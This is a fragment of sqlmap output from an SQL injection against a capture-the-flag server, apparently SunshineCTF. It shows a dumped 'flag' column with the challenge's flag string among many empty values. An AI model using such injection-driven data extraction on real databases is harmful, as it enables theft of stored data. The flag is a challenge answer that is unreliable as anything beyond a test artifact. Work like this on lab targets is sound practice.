 [09:17:27] [INFO] fetching SQL SELECT statement query output: 'SELECT group_concat(flag) FROM users'
SELECT group_concat(flag) FROM users: 'N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,example_flag,N/A,N/A,N/A,N/A,N/A,N/
A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,
N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/
A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,sun{ju57_4n07h3r_5ql1_ch
4ll},N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N
/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A
,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N
/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A
,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N
/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A,N/A
,N/A'
[09:17:27] [INFO] fetched data logged to text files under '/Users/zeroyu/.sqlmap/output/bk.sunshinectf.org
'